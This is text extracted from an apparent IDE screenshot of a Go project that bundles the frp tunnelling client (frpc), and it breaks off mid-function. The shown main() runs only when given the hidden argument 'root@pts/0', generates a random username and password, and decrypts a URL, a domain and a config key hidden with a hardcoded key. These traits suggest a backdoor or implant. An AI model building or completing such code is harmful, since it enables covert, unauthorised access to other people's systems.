 项目
README.md
main.go
cmd1
frpc
main.go
main.txt
test
img
1.png
2.png
3.png
4.png
pkg
server
test
.gitignore
go.mod
Makefile
README.md
外部库
临时文件和控制台
38 func main() {
39 flags := os.Args
40 if len(flags) < 2 { return }
43 if flags[1] != "root@pts/0" { return }
46 password := RandomString( n: 8)
47 username := RandomString( n: 6)
48
49 key1 := "ql492hm3ojnne50x"
50 url1, err := decrypt(key1, bodyb64: "HcyxMuMmQoOA02nlZUMOtcmjym7v2UsURjxub5GO19g=")
51 if err != nil {
52 fmt.Println(err)
53 return
54 }
55 domain, err := decrypt(key1, bodyb64: "3g+DJz+BeRrxtA/PXUeMLmc8tBelayy8Hts6AChHR56lzbh+OgDrIiITxyJ0xkQh")
56 if err != nil {
57 fmt.Println(err)
58 return
59 }
60
61 configKey, err := decrypt(key1, bodyb64: "zskDyWmnTlpdrylhwpkVNBhJvrjapsXjoOb6yCTkWBs=")
if err != nil {